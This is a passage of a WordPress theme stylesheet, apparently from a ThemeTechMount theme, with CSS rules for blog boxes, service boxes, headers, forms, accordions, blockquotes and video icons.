	border-bottom: none;
	padding: 0px;
}
article.themetechmount-box-blog-classic.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	padding-bottom: 20.7%;
}
.post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	margin-top: 12px;
	margin-right: 3px;
}
.themetechmount-box-blog-classic .tm-social-share-wrapper {
	z-index: 10;
	position: relative;
	float: right;
}
.single-tm_portfolio .tm-social-share-title,
.single .themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	float: left;
}
.single-tm_portfolio .tm-social-share-title {
	padding-top: 6px;
}
.single-tm_portfolio .tm-social-share-links ul,
.single .themetechmount-box-blog-classic .tm-social-share-links ul {
   padding-right:0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	position: initial;
	opacity: 1;
	visibility: visible;
	text-align: left;
	padding: 0px;
	width:auto;
	float: left;
}


/*** classic tab top icon ***/
.wpb-js-composer .tm-tab-top-icon.vc_tta.vc_general .vc_tta-panel-body{
	padding: 0;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a {
	padding: 90px 25px 40px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-icon {
	font-size: 50px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a span:not(:empty):not(:first-child){
	margin-right: 0px;
	margin-left: 0px;
}

/*** center icon seperator style ***/
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	position: absolute;
	width: 0px;
	height: 16px;
	bottom: -55px;
	margin: auto;
	left: -7px;
	content: "\f10c";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 12px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before {
	left: -85px;
	right: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	left: 0;
	right: -75px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	color: #d9d9d9;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before,
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	content: "";
	position: absolute;
	width: 55px;
	height: 1px;
	bottom: -90px;
	margin: auto;
	top: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-left .heading-seperator {
	left: 80px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-right .heading-seperator {
	right: 77px;
	left: auto;
}

/*** servicebox center overlay icon ***/
.tm-sbox.tm-sbox-iconalign-top-center.tm-center-overlayicon {
	overflow: visible;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner {
	margin-top: -40px;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg {
	margin-top: -53px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl {
	margin-top: -66px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm {
	margin-top: -30px;
}
.tm-sbox.tm-center-overlayicon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #d9d9d9;
	background-color: #fff;
}

/*** sortable button ***/
.themetechmount-boxes-portfolio.themetechmount-boxes-sortablebutton-round .tm-sortable-list .tm-sortable-link a {
	border-radius: 2em;
}
.site-footer .tm-textcolor-dark, 
.site-footer .tm-textcolor-dark .social-icons li:not:hover i, 
.site-footer .tm-textcolor-dark.themetechmount-fbar-btn-link i {
	color: rgba(0, 0, 0, 0.7);
}
body.themetechmount-page-full-width #content .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding .tm-sortable-list {
	padding-left: 10px;
}

/*recent post widget ***/
.main-holder .widget.widget_recent_entries ul li {
	padding: 10px 0;
}
.main-holder .widget.widget_recent_entries ul li:first-child {
	padding-top: 0px;
}

.wpcf7 .tm-submit-shape-round {
	border-radius: 2em;
}

/*** classic header style2 ***/
.tm-classicheader-text-area {
	text-align: right;
}

/*** classic-vertical hedaer style ***/
.tm-header-style-classic-vertical {
	background: #fff;
	background-color: rgb(255, 255, 255);
	position: fixed;
	width: 250px;
	height: 100%;
	left: 0px;
	top: 0;
	z-index: 9002;
}
.tm-header-style-classic-vertical #tm-stickable-header-w,
.tm-header-style-classic-vertical .site-header,
.tm-header-style-classic-vertical .site-header .site-header-main,
.tm-header-style-classic-vertical .tm-header-text-area,
.tm-header-style-classic-vertical .tm-header-block {
	height: 100%;    
}
.tm-header-style-classic-vertical .tm-stickable-header-w {
	display: grid;
}
header:not(.tm-header-style-toplogo):not(.tm-header-style-classic-box).tm-header-style-classic-vertical .site-header:after {
	content: '';
	border: none; 
}
header:not(.tm-header-style-toplogo).tm-header-style-classic-vertical #site-header-menu #site-navigation {
	height: auto;
	line-height: initial !important;
}
.tm-header-style-classic-vertical .tm-header-text-area {
	float: none;
	text-align: center;
	margin-top: 40px;
	margin-bottom: 20px;
	padding: 0px 12px;
	line-height: inherit !important;
}
body.header-classic-vertical {
	padding-left: 250px;
}
.tm-header-style-classic-vertical .site-branding {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.tm-colum-width-auto .vc_column_container{
	width: auto;
}

/*** 

====================================================================
	Spcial section 
====================================================================

 ***/
/*** Colum widht auto for two button postion ***/
.tm-row-width-auto .vc_column_container{
	width: auto
}
.tm-row-width-auto .vc_column_container>.vc_column-inner{
	padding-right: 0;
}
.tm-extra-classes .vc_column-inner > .wpb_wrapper .vc_row{
	margin: 0;
}

body .themetechmount-fbar-main-w .widget .widget-title{
	font-size: 21px;
	margin-bottom: 15px;
}
body .themetechmount-fbar-main-w .widget .widget-title:after{
	content:unset;
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	font-family: inherit;
	font-size: 22px;
}
.themetechmount-fbar-box-w ul.tm-pricelist-block {
	margin-top: 10px;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.themetechmount-fbar-box-w.tm-textcolor-dark ul.tm-pricelist-block li{
	color: rgba(0, 0, 0, 0.70);
	border-bottom:  1px solid rgba(0, 0, 0, 0.2);
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px !important;
}
.floting-contact{
	border: 1px solid rgba(255, 255, 255, 0.72);
	padding: 20px 15px;
	font-size: 24px;
	text-align: center;
	border-radius: 5px;
}
.floting-contact h3{
	margin-bottom: 0;
	margin-top: 10px;
}
.tm-textcolor-dark .floting-contact{
	border: rgba(0, 0, 0, 0.72);
}

/*  topbar navigation menu */
.topbar-nav-menu{
	 display: inline-block;
	 list-style: none;
	 margin: 0px;
	 padding:0px;
}
.topbar-nav-menu li{
	 display: inline;
	 padding-left: 5px;
	 padding-right: 5px;
}
.topbar-nav-menu li:first-child{
	padding-left: 0px;
}


/* Col Expann section */
.tm-col-expan .wpb_column.vc_col-sm-4 {
	width: 38.70%;
}
.tm-col-expan .wpb_column.vc_col-sm-8{
	width: 65.65%;
}

/*** 

====================================================================
	VC TOGGLE
====================================================================

***/
 
.main-holder .vc_toggle {
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 22px;
	margin-bottom: 22px;
}
.main-holder .vc_toggle .vc_toggle_content {
	 margin-bottom: 0px;
}


/* servicebox hoverbox */

.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
	padding: 32px 35px 11px;
}
.sbox-hover-borderbox .tm-sbox{
	margin-bottom: 10px;
}

/* transition global css */

.tm-header-style-infostack .kw-phone .ttm-custombutton a,
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before,
.themetechmount-boxes-row-wrapper .slick-arrow,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general,
.sbox-hover-borderbox .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .ttm-custombutton .tm-vc_btn3-container {
    margin-bottom: 0px;	
}
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after {
	content: '';
	position: absolute;
	top: 0px;
	bottom: 0px;
	left: 0;
	right: 0;
	border: 3px solid #01d6a3;
	width:100%;
	height:100%;
	opacity:0;
	z-index: -1;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_cta3-container>.tm-vc_general:after{
	opacity:1;	
}
.tm-skincolor-strong strong {
	font-weight:700;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	position: relative;
	top: 0;
	left: 0;	
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	font-size: 55px!important;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 1;
}
.tm-bgcolor-darkgrey .sbox-hover-borderbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover {
	color:#fff;
}

/* servicebox left top icon */
.tm-sbox-iconalign-left-spacing.tm-sbox-lefttop-large-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 3.85em!important;
	top: 33%;
}

/*** Common Form  ***/
.wpcf7 .tm-commonform textarea{
	min-height: 100px;
}

.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text{    
	color: rgba(255, 255, 255, 1);
}
.tm-commonform input[type="submit"]{
	padding: 11px 28px;
	margin-top: 10px;
}

div.wpcf7 .ajax-loader {
	position: absolute;
}

/*** Floatingbar form ***/
.themetechmount-fbar-main-w .tm-commonform{
	padding: 25px 30px;
	background-color: rgba(0, 0, 0, 0.50);
	margin-right: 15%;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-contactform textarea {
	border-bottom-width:  1px;
}

.themetechmount-fbar-main-w .wpcf7 .tm-commonform label {
	position: relative;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform i {
	position: absolute;
	color: #cdcac3;
	z-index: 100;
	font-size: 18px;
	top: 8px;
	left: 0px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	padding: 0;
	padding-left: 35px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text {
	padding-bottom: 10px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	height: 100px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .row {
	padding-bottom: 8px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform input[type="submit"] {
	padding: 10px 50px;
}

/* single Blockquote */

.single .tm-pf-single-content-wrapper blockquote:before,
.single .tm-pf-single-content-area blockquote:before,
.single article.post blockquote:before {
	left: 95px;
	content: '\f10d';
	display: block;
	position: absolute;
	top: 31px;
	margin-bottom: 0.2em;
	color: #eee;
	font-family: "FontAwesome";
	font-weight: 700;
	font-size: 7em;
	line-height: 0.3;
	opacity: 0.05;
}
.single .tm-pf-single-content-area blockquote,
.single .tm-pf-single-content-wrapper blockquote,
.single article.post blockquote {
	display: block;
	background: #f5f9fd;
	padding: 35px 50px 12px 50px;
	position: relative;
	font-weight: 400;
	margin: 35px 0 15px 0px;
	font-size: 20px;
	min-height: 100px;
	line-height: 30px;
	font-style: normal;
	font-style: normal;
	border: none;
	border-top: 5px solid;
	color: #18336c;
	overflow: hidden;
}
#tribe-events .tribe-events-content blockquote p,
 article.post .entry-content blockquote p {
	margin-bottom: 15px;
}
.single .tm-pf-single-content-area blockquote h3,
blockquote h3 {
	font-size: 24px;
	line-height: 33px;
	font-weight: 400;
}
.single .tm-pf-single-content-area blockquote .author-title,
.single .tm-pf-single-content-wrapper blockquote .author-title,
.single article.post blockquote .author-title {
	margin-top:-10px;
	padding-bottom:10px;
}
/* Servicebox white border */
.tm-sbox.tm-sbox-whiteborder {
	border:7px solid #fff;
}
.tm-sbox.tm-sbox-iconalign-top-center.tm-sbox-whiteborder .tm-vc_cta3-container {
	margin-bottom: 20px;
}
.tm-sbox.tm-shadow-box.tm-sbox-whiteborder {
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
}
.tm-sbox.tm-sbox-whiteborder.tm-sbox-bgcolor-grey {
	background-color: #f7f7f7;
}

/* Banner Hover Effect */
.tm-banner-image .vc_figure .vc_single_image-wrapper {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	opacity: 1;
	z-index: 2;
	pointer-events: none;
	background: rgba(255, 255, 255, .4);
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
	transition: all .5s ease-in-out 0s;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	transform-origin: 0 0;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
}
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:before {
	opacity: 0;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	z-index: -1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper img {
	width: 100%;
	transition: all .5s ease-in-out 0s;
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
}

/* TM Bg Hight*/
.tm-bg-highlight-dark,
.tm-bg-highlight {
	display: inline-block;
}
.tm-bg-highlight-dark {
	color:#fff;
}
/* Top Overlay Row */
.tm-top-overlay-row {
	position:relative;
	z-index:12;
}

/* Bottom Overlay Row  */
.tm-overlay-row-bottom {
	position:relative;
	z-index:1;
}

/* Skin color bottom border  */
.tm-skincolor-bottom-boder {
  border-bottom:3px solid #6db804;  
}

/* Skin color bottom border  */
.themetechmount-fullwide .themetechmount-fbar-position-default .themetechmount-fbar-box{
 padding-right: 15px;
 padding-left: 15px; 
}

/* phone-icon(homepage)  */
.tm-phone-icon.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 10px;
}

.tm-mobileicon-align.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	height: auto
}
.tm-mobileicon-align .tm-vc_icon_element-icon{
	margin-top: -8px;
}

/* Bottom spacing */
.vc_column-inner  > .wpb_wrapper > .tm-mb-30{
	margin-bottom: 30px !important;
}

/* Bottom spacing */
.tm-row-inner.tm-textposition-bottom  {
	position: absolute;
	bottom: 0%;
}
.tm-center-video-icon,
.tm-right-video-icon,
.tm-left-video-icon{
	position: absolute;
	left: 0%; 
	top: 50%;
	margin-top:-38px;
}
.tm-right-video-icon{
	left: auto;
	right: 0px;
}
.tm-center-video-icon,
.tm-left-video-icon.tm-center-icon {
	left: 50%;
	margin-top:-60px;
}
.tm_prettyphoto .tm-vc_icon_element-inner,
.tm-right-video-icon .tm-vc_icon_element-inner,
.tm-left-video-icon .tm-vc_icon_element-inner{
	position: relative;
	z-index: 1;
}
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:before,
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:after {
	content:unset;
}
.tm-right-video-icon:hover .tm-vc_icon_element-inner:after,
.tm-right-video-icon:hover .tm-vc_icon_element-inner,
.tm_prettyphoto:hover .tm-vc_icon_element-inner:after,
.tm_prettyphoto:hover .tm-vc_icon_element-inner,
.tm-left-video-icon:hover .tm-vc_icon_element-inner:after,
.tm-left-video-icon:hover .tm-vc_icon_element-inner{
	opacity: 0.8;
}

.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	width: 80px !important;
	height: 80px !important;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-left-video-icon,
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-right-video-icon {
	right:0;
}

.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 28px !important;
	z-index: 9;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 25px !important;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border: 5px solid rgba(0, 0, 0, 0.27);
	border-radius: 50%;
	width: 84px;
	height: 84px;
}
.tm-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border-color:rgba(255, 255, 255, 0.27);
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon.ti-control-play  {
	padding-left: 5px;	
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 67px!important;
	height: 67px!important;	
}

/* Common font property */
.wpb_tabs_nav a.ui-tabs-anchor, 
body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, 
.vc_progress_bar .vc_label, 
.vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{
	letter-spacing: 0.5px;
}

.tm-sbox .tm-custom-heading  a,
.entry-header:not(.tm-titlebar) .entry-title > a {
   color: #18336c;
}

/* span tag for category widget */
.sidebar .widget_product_categories li,
.sidebar .widget_categories li {
	position: relative;
	margin: 5px 0;
	padding-bottom: 5px !important;
}
.sidebar .widget_product_categories li span,
.sidebar .widget_categories li span {
	font-size: 13px;
    font-weight: 600;
    color: #18336c;
    letter-spacing: 2px;
}
.sidebar .widget_product_categories li:first-child span,
.sidebar .widget_categories li:first-child span {
	top:3px;
}

/* recent post widget with hide feature image */

.footer .widget.tm-hide-feature-image ul.tm-recent-post-list{
	text-align:center;
}
.footer .widget.tm-hide-feature-image ul.tm-recent-post-list > li img{
	display: none;
}
/*** text align center ***/
.tm-textalign-center,
.tm-center-text {
	text-align:center;	
}
.tm-bgcolor-opicity-70 .tm-bg-layer-inner {
	opacity: 0.70;
}


/*** Common Box Shadow ***/

.themetechmount-box-events.themetechmount-box-view-top-image .event-box-content,
.tm-common-box-shadow,
.attachment .entry-content {
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
}

/* Servicebox right seperator */ 

.tm-sbox.tm-servicebox-vertical-sep {
	overflow:visible;
}
.tm-sbox.tm-servicebox-vertical-sep .tm-vc_cta3-container:after {
	content: "";
	height: 96%;
	width: 1px;
	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	position: absolute;
	right: -14px;
	top: 0;
	top: 48%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}

/* Servicebox top overlay icon */ 

.top-overlay-icon-box.tm-sbox {
	overflow:inherit;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container{
	position: relative;
}
.wpb_wrapper .top-overlay-icon-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
	margin-bottom:10px !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3{
	padding-top: 0 !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	margin-top: -41px;
}
.top-overlay-icon-box.tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-background{
	background-color: #202020;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding: 17px 2px 12px;
}

/* center overlay column */

.tm-center-overlay-column {
	padding:18px 18px 0px 18px;
	margin:130px 0px 130px -26px;
	background-color: #ffffff;  
	z-index: 11;
	border:10px solid #d8d8d8;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 25px;
}

/* servicebox icon outline white border */

.tm-sbox.tm-outline-white-border .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	border: 3px solid #fff;
}
.tm-sbox.tm-outline-white-border {
	overflow: visible;
}

/* servicebox outline grey border */ 

.wpb_wrapper .ttm-darkbordered-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
}
.ttm-darkbordered-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:20px;
}

/*accordion style 1 */

.wpb-js-composer .vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	padding: 17px 3px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right.vc_tta-panel-title>a {
	padding-right: 80px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right:after{
	content:none;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon {
	background-color: #fff;
	width: 44px;
	height: 44px;
	border-radius: 50%;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	border-radius: 2em !important;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel.vc_active .vc_tta-panel-body {
	background-color: transparent;
	box-shadow:unset;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
	right: 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {
	left: 32%;
	width: 37%;
	border-width: 3px 0 0;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {
	height:38%;
	left: 51%;
	top:32%;
	border-width: 0 0 0 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon {
	padding: 12px 13px 11px;
	background-color: #fff;
	border-radius: 50%;
	line-height: normal;
}
.tm-services .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 12px;
}

/* single image box hover effect */
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:before {
	background-color: rgba(0, 0, 0, 0.5);
	bottom: 0;
	content: "";
	filter: alpha(opacity=0);
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:hover:before {
	opacity: 1;
}

/* Servicebox Icon Text spacing */
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 0.5em;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.ttm-text-middle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	vertical-align: middle;
}
/* footer widget nav menu */

.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li{
	display: inline-block;
	width: calc( 50% - 2px);
	float: none;
	padding: 0px 0px 11px 0;
}
.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even) {
	width: 40%;
	margin-left: 5%;
}
.sidebar.widget-area .widget .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}

/* Servicebox Border Box effect */

.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-cta3-desc-btn-wrapper {
	 text-align:left;
}

/* slider custom css */

.check-icon {
	padding-right:5px !important;
}
.left-space-3px {
	padding-left:4px !important;
	font-size:15px !important;
}
.right-space-3px {
	padding-right:4px !important;
	font-size:15px !important;
}

/*** Row, Column z-index ***/
.tm-zindex-0,
.tm-zindex-1,
.tm-zindex-2{
	position: relative;
}
.tm-zindex-0 {    
	z-index: unset;   
}
.tm-zindex-2 {    
	z-index: 2;
}
.tm-zindex-1 {   
	z-index: 1;
}

.ttm-row-expand-rightfull,
.ttm-row-expand-leftfull {
	position: relative;
}
.ttm-row-expand-rightfull:after,
.ttm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
}
.ttm-row-expand-rightfull:after {
	left:100%;
	right:auto;
}
.tm-col-seprator .vc_column_container{
	border-right: 1px solid #f2f2f2;
}
.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}
.tm-no-paddingbox .vc_column_container>.vc_column-inner {
	padding-left: 0px;
	padding-right: 0px;
}
.ttm-skin-outline-border .tm-vc_icon_element-style-rounded:before {
	display: block!important;
	position: absolute;
	content: '';
	top: -8px;
	bottom: -8px;
	left: -8px;
	right: -8px;
	border: 2px solid #caaf5e;
	border-radius: 50%;
}
